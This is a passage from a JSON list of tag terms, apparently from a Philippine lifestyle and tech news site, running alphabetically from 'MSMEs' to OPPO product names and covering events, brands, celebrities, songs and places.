Philippines"},{"term":"MSMEs"},{"term":"MSO Concerto Competition 2025"},{"term":"MSO Foundation Inc."},{"term":"MTCB"},{"term":"MTV Music Evolution Manila"},{"term":"MUSIC MATTERS LIVE 2025"},{"term":"MUSICMEX"},{"term":"MUSi-aM"},{"term":"MWC 2025 tech"},{"term":"MWC Barcelona 2025"},{"term":"MWC Shanghai 2023"},{"term":"MWF: Noche Buena 2022"},{"term":"MWF: Road To Fate 202"},{"term":"MX Brio Ultra HD 4K Webcam"},{"term":"MX Master 4"},{"term":"MY CON"},{"term":"MY FAVORITE DRUG"},{"term":"MYRNE"},{"term":"MYRNEscapes"},{"term":"Ma Meilleure Ennemie"},{"term":"Ma. Trixie Ong"},{"term":"MaPanatag"},{"term":"Mabrewhay Craft Beer Festival"},{"term":"Mabuhay miles"},{"term":"Mac Ayres"},{"term":"Mac OS X 10.4"},{"term":"Macaroon Dance"},{"term":"Macaroons for a Cause"},{"term":"Macau"},{"term":"Machine of Thoughts"},{"term":"Mackerel"},{"term":"Mad Ramos"},{"term":"Madame Cheah Bee Chew"},{"term":"Made to Move"},{"term":"Madel Cervantes"},{"term":"Madrasah Education Program"},{"term":"Madrid Fusion Manila"},{"term":"Maestro"},{"term":"Maestro Grzegorz Nowak"},{"term":"Mafae Belasco"},{"term":"Magat Battery Energy Storage System"},{"term":"Magee Lilianna Manahan"},{"term":"Magento Association"},{"term":"Magic Hour"},{"term":"Magic Maids"},{"term":"Magic Series"},{"term":"MagicOS 10"},{"term":"Maging Handa"},{"term":"Maginhawa St."},{"term":"Magnesol"},{"term":"Magnolia David"},{"term":"Magnum Group"},{"term":"Magsaysay Institute of Hospitality and Culinary Arts"},{"term":"Mahair Goh"},{"term":"Mahmut Orhan"},{"term":"Mahogany"},{"term":"Maia"},{"term":"Maiko and Geiko"},{"term":"Main Mendoza"},{"term":"Maisayaw"},{"term":"Majayjay"},{"term":"Majorca"},{"term":"Majorca Booties"},{"term":"Makati Business Club"},{"term":"Makati CBD"},{"term":"Makati City movie"},{"term":"Makati Commercial Center"},{"term":"Makati Commercial Center Association"},{"term":"Makati Shangri-La Hotel"},{"term":"Makati Shangri-La Plaza Hotel"},{"term":"Makati Street Market"},{"term":"Makati Street Meet"},{"term":"Makati’s Festival of Lights"},{"term":"Make Friends"},{"term":"Make It Merry"},{"term":"Make Your Own Parol"},{"term":"Make a Baby"},{"term":"Make a Statement"},{"term":"Make it Happen"},{"term":"Make-A-Wish Foundation Philippines"},{"term":"Makeba"},{"term":"Maki-Pasko"},{"term":"Making My Way"},{"term":"Makita Kang Muli"},{"term":"Mala King Hotpot"},{"term":"Malak"},{"term":"Malaya"},{"term":"Malcolm Theatre"},{"term":"Malcolm Todd"},{"term":"Malinamham"},{"term":"Mall Tours"},{"term":"Mally Zavalla"},{"term":"Malolos Heritage District"},{"term":"Malou Marsigan"},{"term":"Mama"},{"term":"Mama Lou’s"},{"term":"Mama Rosa"},{"term":"Mame Kurogouchi 2022 Fall\/Winter Collection"},{"term":"Man Who Can't be Moved"},{"term":"Manadaluyong City"},{"term":"Management Association of the Philippines"},{"term":"Mandopop"},{"term":"Manel’s Leathergoods"},{"term":"Mang Inasal Pork BBQ"},{"term":"Manggahan Floodway"},{"term":"Mangha-Likha: Defying Art Conventions"},{"term":"Mango Sausage Salsa Wrap"},{"term":"Mangoes and Rice"},{"term":"Manila Bridal Fair"},{"term":"Manila Broadcasting Company"},{"term":"Manila City Hall"},{"term":"Manila Grand Opera Hotel"},{"term":"Manila Hotels"},{"term":"Manila Improv Festival"},{"term":"Manila International Book Fair"},{"term":"Manila International Book Fair 2019"},{"term":"Manila Life Cafe"},{"term":"Manila North Dream Xtreme"},{"term":"Manila Restaurant Week 2020"},{"term":"Manila Sole Shoes"},{"term":"Manila Symphony Junior Orchestra"},{"term":"Manila Symphony Orchestra Concerto Competitions"},{"term":"Manila Symphony Orchestra Foundation"},{"term":"Manila Tytana Colleges"},{"term":"Manila to KL"},{"term":"Manila."},{"term":"ManilaMed"},{"term":"Maningning Miclat Art Foundation Inc."},{"term":"Mano Po 7"},{"term":"Manolet \"Papi\" Santos"},{"term":"Manolo Fortich"},{"term":"Manong: The Life and Works of Gerardo de Leon"},{"term":"Manson"},{"term":"Mantawi Residences"},{"term":"Mantosh Malhotra"},{"term":"Manuel Baldemor"},{"term":"Manuel V. Pangilinan"},{"term":"Manufacturing"},{"term":"Manulife Asia"},{"term":"Manulife Stories"},{"term":"Mara Lopez"},{"term":"Mara Reyes"},{"term":"Marawi City"},{"term":"Marayan"},{"term":"Marc Marquez"},{"term":"Marc Sia"},{"term":"March 14"},{"term":"March Aleonar"},{"term":"Marco Calilao"},{"term":"Marcus Davis"},{"term":"Margielyn “Margie” Didal"},{"term":"Maria Cristina Go"},{"term":"Maria: A Kaleidoscope"},{"term":"Marian Rivera - Dantes"},{"term":"Marian Rivera-Dantes"},{"term":"Marian Rivera-Dates"},{"term":"Mariana Lopa"},{"term":"Mariano Ching"},{"term":"Maribel Suarez"},{"term":"Maribeth Espinosa"},{"term":"Maribojoc"},{"term":"Maricar Reyes"},{"term":"Maricel Pangilinan-Arenas"},{"term":"Marichi Salon"},{"term":"Maridol Yabut"},{"term":"Marie Ann Umali"},{"term":"Marie Ona"},{"term":"Marielle Benitez"},{"term":"Marikina City"},{"term":"Marilyn “Lyn” B. Gamboa"},{"term":"Marimekko"},{"term":"Mario Domingo"},{"term":"Mario Garcia"},{"term":"Mario Maglinao"},{"term":"Marissa Arlene Andres Martinez"},{"term":"Marissa Sanchez"},{"term":"Marivic Recio"},{"term":"Mariya Takeuchi"},{"term":"Marjorie Barretto"},{"term":"Mark Cuevas"},{"term":"Mark Escueta"},{"term":"Mark Feist"},{"term":"Mark Ghosn"},{"term":"Mark Gil Magday"},{"term":"Mark Gonzales"},{"term":"Mark Lankester"},{"term":"Mark Neuman"},{"term":"Mark Prendergas"},{"term":"Mark Prendergast"},{"term":"Mark Sergio"},{"term":"Mark Wood"},{"term":"Markdown Madness"},{"term":"MarkeTech"},{"term":"Market! Market!"},{"term":"Marketing Excellence Awards 2023"},{"term":"Marketing Excellence Awards 2024"},{"term":"Marketing Technologies Asia Awards 2025"},{"term":"Marlo Mortel"},{"term":"Marriott"},{"term":"Marriott Bonvoy"},{"term":"Marriott Café"},{"term":"Marry Me at Marriott"},{"term":"Mars Philippines"},{"term":"Mars Ravelo"},{"term":"Mars Ravelo Reinterpreted"},{"term":"Marshall"},{"term":"Martin Dugard"},{"term":"Martin Escudero"},{"term":"Martin Ikin"},{"term":"Martin Kemp"},{"term":"Marton Barcza"},{"term":"Maru Gamerpact Esports"},{"term":"Maruja"},{"term":"Marvel's Avengers"},{"term":"Marvelous"},{"term":"Marvelous Alejo"},{"term":"Marvin Carayugan"},{"term":"Mary Grace Cafe"},{"term":"Mary Joy Tabal"},{"term":"Mascolo"},{"term":"Maseo"},{"term":"Maserati Ghibli"},{"term":"Master Chef"},{"term":"Masterpieces"},{"term":"Masterpieces Exhibit"},{"term":"Masterplan"},{"term":"Matatabi"},{"term":"Matcha"},{"term":"Mate 50"},{"term":"Mate 50 Pro Kunlun Vegan Leather in Carbon Black"},{"term":"MateBook 14 2021"},{"term":"MateBook D 16 2024"},{"term":"MateBooks"},{"term":"MatePad 10.4"},{"term":"MatePad 11\""},{"term":"MatePad 12 X"},{"term":"MatePads"},{"term":"MateView Display Family"},{"term":"Mateo Bautista"},{"term":"Mathematics"},{"term":"Matt Damon"},{"term":"Matt Rutledge"},{"term":"Matter To You"},{"term":"Matty Marz"},{"term":"Mature"},{"term":"Maulit Man"},{"term":"Maurice Levine"},{"term":"Mauro Lumba"},{"term":"Max Dylan"},{"term":"Max Projector"},{"term":"Max's"},{"term":"MaxiLife"},{"term":"Maximo Gimenez"},{"term":"Maxton Hall"},{"term":"Maxton Hall – The World Between Us"},{"term":"Max’s Corner Bakery"},{"term":"Max’s Restaurant"},{"term":"May 100% Sparkling Grape Juice"},{"term":"May 15 Payday Sale"},{"term":"May 21"},{"term":"May Sparkling Juice"},{"term":"May's Organic Garden"},{"term":"Maya Easy Credit"},{"term":"Maya Lazada"},{"term":"Maya Philippines"},{"term":"Maya Time Deposit Plus"},{"term":"Maybank Performing Arts Theater"},{"term":"Maybe Someday It’ll All Be OK"},{"term":"Maybe Today"},{"term":"Maybe Tomorrow"},{"term":"Maynard Ngu"},{"term":"Mayonnaise"},{"term":"Mayor Alfredo S. Lim"},{"term":"Mayor Rodrigo Duterte"},{"term":"Mayumi and T.O.M.S. Band"},{"term":"McCormick Philippines"},{"term":"McDonald's 2013 Coca-Cola Glass AR Adventures"},{"term":"McDonald's Philippines"},{"term":"McDonald’s Kindness Kitchen"},{"term":"McDonald’s Philippines"},{"term":"McJIM Classic"},{"term":"McJIMM Classic Leather"},{"term":"McMuffins"},{"term":"Mccoy de Leon"},{"term":"Mcoy Fundales"},{"term":"Me and My SKY"},{"term":"Me-me"},{"term":"Mealtime Confessions"},{"term":"Meant To Be"},{"term":"Meat Cutter 2023"},{"term":"Meat Cutters Challenge"},{"term":"Mebuyan’s Colony"},{"term":"MedEthix Incorporated"},{"term":"MediCard"},{"term":"Media5 Marketing Corporation"},{"term":"Medical Social Workers"},{"term":"Mediterranean"},{"term":"Medwin Marfil"},{"term":"Medya Noche"},{"term":"Mega Fashion Hall"},{"term":"Mega Food Sale"},{"term":"Mega Pamasko Sale"},{"term":"MegaFashion Hall"},{"term":"Megadeth"},{"term":"Megamall"},{"term":"Meghan Trainor h"},{"term":"Meidai"},{"term":"Meidai”"},{"term":"Meiji-era Japan"},{"term":"Meizu MX4"},{"term":"Melanie B."},{"term":"Melanie C."},{"term":"Melanie Teng-Go"},{"term":"Melissa Benoist"},{"term":"Melo x MNL Tee"},{"term":"Melts"},{"term":"Melvin Timtim"},{"term":"Memo King"},{"term":"Memory Lane Album"},{"term":"Menchu Lauchengco-Yulo"},{"term":"Menthol Sugar Free Syrup"},{"term":"Mentholatum"},{"term":"Meralco"},{"term":"Mercantile Insurance"},{"term":"Mercato"},{"term":"Mercedes Benz"},{"term":"Mercedes Benz E Series"},{"term":"Merci Buco"},{"term":"Mercury"},{"term":"Mercury Prize"},{"term":"Merlito Gepte"},{"term":"Merlot"},{"term":"Meron Ba"},{"term":"Merry Sunlight Christmas"},{"term":"Mervin Malonzo"},{"term":"Mes Tharatorn"},{"term":"Messi Burger"},{"term":"Messy"},{"term":"Messy Bessy"},{"term":"Metamorphic"},{"term":"MeteoGroup"},{"term":"Metro"},{"term":"Metro Bangued Water District"},{"term":"Metro Manila Sale"},{"term":"Metro Retail Store Group"},{"term":"Metro-Goldwyn-Mayer Studios"},{"term":"Metrobank Travel Signature Visa"},{"term":"Metropolitan Theater"},{"term":"Metropolitan Trial Courts"},{"term":"Mga Kaibigan"},{"term":"MiFavor"},{"term":"Micecon 2024"},{"term":"Michael Anthony Sagaran"},{"term":"Michael Bolton"},{"term":"Michael Christian Martinez"},{"term":"Michael Francis Mayores"},{"term":"Michael Halsband"},{"term":"Michael Jaey C. Albaña"},{"term":"Michael Learns To Rock"},{"term":"Michael McDonnell"},{"term":"Michael Pangilinan"},{"term":"Michael Peña"},{"term":"Michael Sager"},{"term":"Michael Tsang"},{"term":"Michaela Sophia E Rubio"},{"term":"Michelle Gumabao"},{"term":"Michelle Santos"},{"term":"Michelline Syjuco"},{"term":"Michishirube"},{"term":"Micro Diamond Scrub"},{"term":"Micro Vault"},{"term":"Microsoft Build"},{"term":"Microsoft Dynamics AX"},{"term":"Microtel Acropolis"},{"term":"Mid Season Cup"},{"term":"Midas Marquez"},{"term":"Midas Touch"},{"term":"Midnasty"},{"term":"Midori Clark Hotel and Casino"},{"term":"Midori Hotel and Casino Clark"},{"term":"Mierro Castrillo arts"},{"term":"Miggy AbesamisPeople Are Watching"},{"term":"Might Love Myself"},{"term":"Miguel"},{"term":"Miguel Benjamin"},{"term":"Miguel Lopez"},{"term":"Miguel N. Bermundo"},{"term":"Miguel Tan Felix"},{"term":"Miguel Villafuerte"},{"term":"Migz Villafuerte"},{"term":"Mihk Vergara"},{"term":"Miho Nishida"},{"term":"Mika Hashizume"},{"term":"Mike Constantino"},{"term":"Mike De Leon"},{"term":"Mike Henderson"},{"term":"Mikee Cojuangco-Jaworski"},{"term":"Mikee Reyes"},{"term":"Mikey Bustos"},{"term":"Miko Raval"},{"term":"Milagro"},{"term":"Mile Phakphum"},{"term":"Miles"},{"term":"Miles Ocampo"},{"term":"Miley"},{"term":"MilkyWay Café"},{"term":"Millennial Club"},{"term":"Millennial Resorts"},{"term":"Millie Bobby Brown"},{"term":"Million Dollar Round Table"},{"term":"Million-dollar Round Table"},{"term":"Milo Marathon"},{"term":"Mimi Webb"},{"term":"Min Bernardo"},{"term":"Mind Games"},{"term":"Mind Museum"},{"term":"Mind Over Matter"},{"term":"Mind You"},{"term":"Mini Blizzard"},{"term":"Minions"},{"term":"Ministry of Foreign Affairs of Brazil"},{"term":"Ministry of Tourism and Creative Economy"},{"term":"Minola Premium Coconut Cooking Oil"},{"term":"Minsan Fest"},{"term":"Minsan Studio"},{"term":"MiraNila Heritage House"},{"term":"Miracle Art Manila"},{"term":"Mirasol"},{"term":"Miriam Choa"},{"term":"MisiiN"},{"term":"Miss Earth 2019"},{"term":"Miss Ludy Geraldes"},{"term":"Miss Philippines -Universe"},{"term":"Miss Possibilities Foundation Inc."},{"term":"Miss Saigon"},{"term":"Miss Ting Ting Cojuangco"},{"term":"Miss Universe"},{"term":"Miss Universe 2015"},{"term":"Miss Universe Organization"},{"term":"Miss Virgo"},{"term":"Miss World"},{"term":"Missing Out"},{"term":"Mister Donut"},{"term":"Mitch James"},{"term":"Mitch Robinson"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mixtape Culture"},{"term":"Mixture of Experts"},{"term":"MobaPay"},{"term":"Mobile Apps"},{"term":"Mobile Commerce"},{"term":"Mobile Filmmaking Philippines"},{"term":"Mobile Legends Cup Season 8"},{"term":"Mobile Legends: Bang Bang Development League"},{"term":"Mobile Legends: Bang Bang JPOP"},{"term":"Mobile Legends: Bang Bang Mid Season Cup"},{"term":"Mobile Legends: Bang Bang Women's Invitational"},{"term":"Mobile Legends: Bang Bang Women's Invitational 2024"},{"term":"Mobile Services"},{"term":"Mobile Suit Gundam"},{"term":"Mobile Suit Gundam SEED"},{"term":"Mobile World Congress 2022"},{"term":"Mocasa Quick Loan"},{"term":"Mocha Girls"},{"term":"Mochaccino"},{"term":"Modern Cinema Master (當代電影大師)"},{"term":"Modern Filipino Gentleman"},{"term":"Modern Negrense Family"},{"term":"Moisturizing Lotion"},{"term":"Mojando Asientos"},{"term":"Mojo"},{"term":"Mojo Sandals"},{"term":"Moldex Realty Inc."},{"term":"Moment for Always"},{"term":"Mommy"},{"term":"Mommy Patch"},{"term":"Momzilla Fair"},{"term":"Mon Confiado"},{"term":"Mona Gonzales"},{"term":"Monash University"},{"term":"Mondays"},{"term":"Monde Nissin Corporation"},{"term":"Mondelez Philippines"},{"term":"Mondelēz Philippines"},{"term":"Monet \u0026 Friends Alive"},{"term":"Monet and Friends Alive"},{"term":"Money"},{"term":"Money Talks"},{"term":"Mong Kok"},{"term":"Mongolian"},{"term":"Monika Sta. Maria"},{"term":"Monin"},{"term":"Monkey Shoulder"},{"term":"Mononoke The Movie: Karakasa"},{"term":"Monsta X"},{"term":"Monster's Diamond Crystal"},{"term":"Montana Views"},{"term":"Montesa Medical Group"},{"term":"Monty Macalino"},{"term":"Monza Barcade"},{"term":"Moodswings In To Order"},{"term":"Moon Cake Festival"},{"term":"Moonbin"},{"term":"Moonton"},{"term":"Moovr"},{"term":"Moral"},{"term":"More fun in the Philippines"},{"term":"Morgan"},{"term":"Morobeats"},{"term":"Mossimo"},{"term":"Mossimo Gianulli"},{"term":"Mossimo Philippines"},{"term":"Mossimo is California Cool"},{"term":"Mother Teresa"},{"term":"Mother Tongue Based Multi Lingual Education"},{"term":"Motherbass"},{"term":"Mother’s Buffet"},{"term":"Motion"},{"term":"Moto2 world Champion"},{"term":"MotoGP"},{"term":"MotoGP World Champion"},{"term":"Motor"},{"term":"Motorsport Black"},{"term":"Mount Sto. Tomas"},{"term":"Move Like Sarah G!"},{"term":"Move On"},{"term":"Moved Around You"},{"term":"Movie Scene"},{"term":"Movie and Television Review and Classification Board"},{"term":"Moving"},{"term":"Moving Forward"},{"term":"Moymoy Lulumboy"},{"term":"Mpox"},{"term":"Mr Muscle"},{"term":"Mr. \u0026 Mrs. Smith"},{"term":"Mr. Anthony Ramirez"},{"term":"Mr. Cool"},{"term":"Mr. Enjoy Da Melody"},{"term":"Mr. Gabriel Fajardo"},{"term":"Mr. Joey Santos"},{"term":"Mr. Robert F. Trota"},{"term":"Mr. Ronald Costales"},{"term":"Mr. Zolutions"},{"term":"MrBeast"},{"term":"Ms. Green"},{"term":"Ms. Pilita Corrales"},{"term":"Mt. Arayat"},{"term":"Mt. Banahaw"},{"term":"Mt. Everest"},{"term":"Mufasa: The Lion King"},{"term":"Multiplayer Online Battle Arena"},{"term":"Multiply Philippines"},{"term":"Munchpunch"},{"term":"Municipal Trial Courts"},{"term":"Municipality of Tubungan"},{"term":"Murray Park Winter"},{"term":"Music Management Inc."},{"term":"Music Talks and Showcase Festival"},{"term":"MusicSeal"},{"term":"Mustang"},{"term":"Musée du Louvre"},{"term":"Mutya ng Pilipinas"},{"term":"Muyu Liu"},{"term":"Muziklero"},{"term":"My All in All"},{"term":"My Dear"},{"term":"My Discover Elite"},{"term":"My Discovery Elite"},{"term":"My Emirate Winter Pass"},{"term":"My Emirates Pass"},{"term":"My Emirates Winter Pass"},{"term":"My FedEx Rewards"},{"term":"My Friends Live In My Pocket"},{"term":"My Friends Live In My Pocket on Friday"},{"term":"My Healthier Place Fitness Fest"},{"term":"My Home Credit App"},{"term":"My Life"},{"term":"My Little Bossings"},{"term":"My Love Mine All Mine"},{"term":"My Man Is Cupid"},{"term":"My Melody"},{"term":"My Mentor Walks on Water"},{"term":"My My My"},{"term":"My Net"},{"term":"My Net N750"},{"term":"My Net N900"},{"term":"My Net N900 Central"},{"term":"My OPPO App Daily Rewards"},{"term":"My OPPO Fan Festival"},{"term":"My Pabebe Love"},{"term":"My Philippines Lifestyle"},{"term":"My Philippines Premium Collection"},{"term":"My Shelter Foundation"},{"term":"My View"},{"term":"My passport"},{"term":"MyFi"},{"term":"MyFiesta"},{"term":"MySSS Card"},{"term":"Myke Salomon"},{"term":"Myles Smith"},{"term":"Mystery Gift Sets"},{"term":"Måneskin"},{"term":"N routers"},{"term":"N2IT Cosmetics"},{"term":"NAIA"},{"term":"NANO-MUGEN FES."},{"term":"NARRA1"},{"term":"NARRA1 data center"},{"term":"NBA China Games 2025"},{"term":"NBA Infinite"},{"term":"NBA Store"},{"term":"NBC Entertainment"},{"term":"NCCC"},{"term":"NCT"},{"term":"NCT 127"},{"term":"NDERCOVER feat. Ayumu Imazu"},{"term":"NESTEA Beach"},{"term":"NEVAEVA! FESTIVAL"},{"term":"NEW DNA"},{"term":"NFT art"},{"term":"NGHTMR"},{"term":"NGO"},{"term":"NGO CARE Philippines"},{"term":"NGO Lever Foundation"},{"term":"NHK Music Expo"},{"term":"NIGHTMARE"},{"term":"NIGO"},{"term":"NIPPON"},{"term":"NITTI"},{"term":"NIYEBE: ISANG MUSIKAL"},{"term":"NLI Antipolo"},{"term":"NO CHILL"},{"term":"NO HEADLINER"},{"term":"NO WAY!!"},{"term":"NO WORRYS"},{"term":"NOWVERSE - NV"},{"term":"NPC"},{"term":"NTC"},{"term":"NTC SmartClass"},{"term":"NTC SmartClass other news"},{"term":"NU"},{"term":"NV"},{"term":"NVIDIA"},{"term":"NYU"},{"term":"N_G"},{"term":"Nabucco"},{"term":"Nacho Cheese or Honey Mustard dip"},{"term":"Nacho Fries"},{"term":"Naga"},{"term":"Nagi Izakaya"},{"term":"Nah Yung-suk"},{"term":"Nahuhulog"},{"term":"Nail In The Coffin"},{"term":"Nakaw"},{"term":"Nanami Urara"},{"term":"Nananatili"},{"term":"Nanay Bangis"},{"term":"Nanbantei of Tokyo"},{"term":"Nancy Diaz"},{"term":"Nancy O'Dell"},{"term":"Nandito Na Ako"},{"term":"Nando"},{"term":"Nano-calcium"},{"term":"Nanyang"},{"term":"Naomi G"},{"term":"Naomie Harris"},{"term":"Napoleon Complex"},{"term":"Nasa Atin ang Panalo"},{"term":"Nasa Atinang Panalo"},{"term":"Nasusunog (Pants On Fire)"},{"term":"Nateman"},{"term":"Nathan Denight"},{"term":"National Art Competition"},{"term":"National Artist"},{"term":"National Artist Collector's Series"},{"term":"National Artist Collectors’ Series"},{"term":"National Artist for Film"},{"term":"National Artist for Music"},{"term":"National Arts Month"},{"term":"National Association of Independent Travel Agencies"},{"term":"National Autism Consciousness Week"},{"term":"National Bike Weekend"},{"term":"National Book Store esports"},{"term":"National Breastfeeding Month"},{"term":"National Children’s Book Awards"},{"term":"National Children’s Book Day"},{"term":"National Climate Change Action Plan"},{"term":"National Commission of Culture and the Arts"},{"term":"National Costume"},{"term":"National Dairy Authority"},{"term":"National Dairy Summit"},{"term":"National Eye Care Awareness Month"},{"term":"National Final"},{"term":"National Flip-Flops Day"},{"term":"National Gallery Singapore"},{"term":"National Grassroots Volleyball League"},{"term":"National Heroes' Day"},{"term":"National Homeschool Day"},{"term":"National Housing and Urban Development Summit 2016"},{"term":"National Indigenous Peoples’ Month"},{"term":"National Intellectual Property Month"},{"term":"National Learning Camp"},{"term":"National MSME Summit 2024"},{"term":"National Museum"},{"term":"National Museum of Fine Arts"},{"term":"National Parks Development Committee"},{"term":"National Pet Day"},{"term":"National Security Policy"},{"term":"National Siopao Day"},{"term":"National Statistical Coordination Board"},{"term":"National Statistics Office"},{"term":"National Taco Day"},{"term":"National Teachers College"},{"term":"National Team Kits"},{"term":"National Telecommunication Commission"},{"term":"National Telecommunications Commission"},{"term":"National Treasure in Filipino Heritage and Hospitality"},{"term":"National University"},{"term":"National University Laguna"},{"term":"National Youth Commission"},{"term":"National and Health Nutrition Survey"},{"term":"Nationwide Promo"},{"term":"Nattawut Poonpiriya"},{"term":"Natucair"},{"term":"Naughty by Nature"},{"term":"Nautilus"},{"term":"Navigate the Touring Circuit"},{"term":"Nawawalang Gabi"},{"term":"Ned Olney"},{"term":"Need It"},{"term":"Negi"},{"term":"Neil Patrick Harris"},{"term":"Neil S. Macalinao"},{"term":"Nelby Oquendo"},{"term":"Nelson Perez"},{"term":"Neltex"},{"term":"Neltex PP-R"},{"term":"Neltex Powerguard F Series"},{"term":"Nemoto Japanese Restaurant"},{"term":"Nemure"},{"term":"Neo Domingo"},{"term":"Neo-Filipino"},{"term":"NephroPlus"},{"term":"Neri Miranda"},{"term":"Nestlé"},{"term":"Nestlé Fitnesse"},{"term":"Net N600"},{"term":"Netbank"},{"term":"Netflix"},{"term":"Network for the Promotion of Asian Cinema"},{"term":"Network of Independent Travel and Allied Services Philippines Inc."},{"term":"Neurobuion"},{"term":"Neutrogena"},{"term":"Never Alone"},{"term":"Never Ever"},{"term":"Never Gonna Rain"},{"term":"Never Two Days The Same"},{"term":"Never the Strangers"},{"term":"New Balance shoes"},{"term":"New Beetle"},{"term":"New Business Annual Premium Equivalent"},{"term":"New Cebu City Coliseum"},{"term":"New Class sale"},{"term":"New Coast Hotel Manila"},{"term":"New Delhi"},{"term":"New Era"},{"term":"New Frontier Arcade"},{"term":"New Glorietta Ayala Mall"},{"term":"New Highs"},{"term":"New Romantic"},{"term":"New South Wales"},{"term":"New Track"},{"term":"New Ventures and Sustainable Development"},{"term":"New Wave"},{"term":"New Women’s Denim Collection"},{"term":"New World Cosplay Show"},{"term":"New World Makati Hotel"},{"term":"New Year’s Day"},{"term":"New Year’s Eve"},{"term":"New Year’s Resolutions"},{"term":"New Yokr"},{"term":"New York Fashion Week"},{"term":"New York Time Square"},{"term":"New5"},{"term":"Newr Was wrong"},{"term":"NewsOn"},{"term":"Newt Scamander"},{"term":"NexTone Inc."},{"term":"Next AI"},{"term":"Next Big Sandwich Hit"},{"term":"Next Chapter"},{"term":"Neymar da Silva Santos Júnior"},{"term":"Nghtmre"},{"term":"Niccolo Jose"},{"term":"Niccolo Palad Jose"},{"term":"Nicholas Galitzine"},{"term":"Nick"},{"term":"Nick Jonas"},{"term":"Nick Takes Over Your School"},{"term":"Nick Trapasso"},{"term":"Nick Young"},{"term":"Nickel Asia Corp."},{"term":"Nicoel World Your"},{"term":"Nicole Anderson"},{"term":"Nicole Omillio"},{"term":"Nicole Ortega"},{"term":"Nicole Reyes"},{"term":"Nicole Scherzinger"},{"term":"Nicole Tour"},{"term":"Niel Murillo"},{"term":"Nightingale"},{"term":"Nightingale mobile games"},{"term":"Nightly"},{"term":"Nihongo Fiesta 2025"},{"term":"Nike"},{"term":"Nike Air Force 1 Low"},{"term":"Nike Air Jordan 1"},{"term":"Nike Air Max 90"},{"term":"Nike Air Max 97"},{"term":"Nike Air Presto"},{"term":"Nike Air VaporMax"},{"term":"Nike Blazer"},{"term":"Nike React Hyperdunk 2017"},{"term":"Nike Zoom VaporFly"},{"term":"Nikka Arcilla"},{"term":"Nikko Welgas"},{"term":"Nilalang"},{"term":"Nilo Omillo"},{"term":"Nina Nesbitt"},{"term":"Nina Saputil"},{"term":"Ninakaw na Araw"},{"term":"Nine Puzzles"},{"term":"Ningning at Liwanag"},{"term":"Ninja Restock"},{"term":"Ninja Van Philippines"},{"term":"Ninoy Aquino International  Airport"},{"term":"Ninoy Aquino International Airport"},{"term":"Ninoy Aquino International Airport (NAIA) Terminal 4"},{"term":"Ninoy Ry"},{"term":"Niramekko"},{"term":"Nisce"},{"term":"Nisce Skin ‘n Face"},{"term":"Niscenssa"},{"term":"Niscenssa Direct Sale"},{"term":"Nissan Kicks e-POWER Sakura"},{"term":"Nitro GS272U"},{"term":"Nitro V 14 AI"},{"term":"Nitro V 15 AI"},{"term":"Nitro V 16 AI"},{"term":"Nitro V 17 AI"},{"term":"Nitro V series"},{"term":"Nitro XV240 F6"},{"term":"Nitro XV270U F5"},{"term":"Niyama Wellness Center Tagaytay"},{"term":"No Boys Allowed"},{"term":"No Fear"},{"term":"No Flexin'"},{"term":"No Heartbreaks Killed Me Yet"},{"term":"No Moon"},{"term":"No Place Like Home"},{"term":"No Pressure"},{"term":"No Saints Allowed"},{"term":"No Water"},{"term":"No.I"},{"term":"No.O -ring-"},{"term":"NoFilterBeauty"},{"term":"Noah Alejandre"},{"term":"Noah’s Ark Dog and Cat Shelter"},{"term":"Nob Hill"},{"term":"Nobuyoshi Otake"},{"term":"Noche Buena Campaign"},{"term":"Noel Bazaar"},{"term":"Noel Escondo"},{"term":"Noel Lorenzana"},{"term":"Noel Manankil"},{"term":"Nokia C12"},{"term":"Nokia C32"},{"term":"Nokie"},{"term":"Nolita Joe's"},{"term":"Nolita Pizza"},{"term":"Nonfictionsノンフィクションズ"},{"term":"Nonito Donaire"},{"term":"Nonso Amadi"},{"term":"Noodles II"},{"term":"Nopparat Maythaveekulchai"},{"term":"Nordic Sustainability Awards"},{"term":"Nordstrom"},{"term":"Norell Ortega"},{"term":"Nori Niboshi King"},{"term":"Norman Peñaflorida"},{"term":"North America"},{"term":"Nostalgia: Music from MOVIE MUSICALS"},{"term":"Not"},{"term":"Nothing's About to Happen to Me"},{"term":"Nova 2i"},{"term":"Nova Villa"},{"term":"Novartis Healthcare Philippines"},{"term":"Noveleta"},{"term":"Novotel Hotel Manila"},{"term":"Novotel Manila"},{"term":"Novotel Phuket Kata Resort"},{"term":"Novuhair"},{"term":"Novuhair Topical Scalp Lotion"},{"term":"Now Showing: Ang Paglalantad"},{"term":"Noy Jopson"},{"term":"NuCinema"},{"term":"Nubia Z5 S Mini"},{"term":"NudeAudio"},{"term":"Nueva Ecija"},{"term":"Nueva Vizcaya"},{"term":"Nutella Giant Jar"},{"term":"Nutri Coach"},{"term":"NutriAsia Golden Fiesta"},{"term":"Nuverse"},{"term":"Nuwhite"},{"term":"Nye"},{"term":"Nyoy Volante"},{"term":"O"},{"term":"O SIDE MAFIA"},{"term":"O Sana"},{"term":"O plus"},{"term":"O-Trick or Treat"},{"term":"O.G. Summer’"},{"term":"OAT (EP)"},{"term":"OFW Family Day Caravan"},{"term":"OFW Week 2023"},{"term":"OG Series"},{"term":"OG Series in Veranda"},{"term":"OH MY GIRL"},{"term":"OK Go"},{"term":"OLF HOWL HARMONY"},{"term":"OMF Literature"},{"term":"OMG! Category"},{"term":"OMNI Electrical \u0026 Lighting"},{"term":"OMODA 5"},{"term":"OMODA 5 EV"},{"term":"OMODA E5"},{"term":"OMODA and JAECOO Motor Philippines"},{"term":"OMODA\u0026JAECOO"},{"term":"OMRON Healthcare"},{"term":"OMRON’s NE-C101"},{"term":"ONE Championship"},{"term":"ONE OR EIGHT Day"},{"term":"ONE PIECE: Egghead Arc"},{"term":"ONIC PH"},{"term":"ONOR X6a"},{"term":"ONOR X8b"},{"term":"OPPO 4.4 Sale"},{"term":"OPPO 7.7 Mega Sale"},{"term":"OPPO A Series"},{"term":"OPPO A18"},{"term":"OPPO A38"},{"term":"OPPO A5 Pro"},{"term":"OPPO A58"},{"term":"OPPO A71"},{"term":"OPPO A74 5G"},{"term":"OPPO A78 5G"},{"term":"OPPO A96"},{"term":"OPPO AI Center"},{"term":"OPPO Band 2"},{"term":"OPPO ColorOSHack 2023"},{"term":"OPPO Enco Air 3"},{"term":"OPPO Enco X2"},{"term":"OPPO F1 Plus"},{"term":"OPPO F1s"},{"term":"OPPO Find N3"},{"term":"OPPO Find X Series"},{"term":"OPPO Find X7 Ultra tech"},{"term":"OPPO Find series"},{"term":"OPPO Likha"},{"term":"OPPO Likha Creative 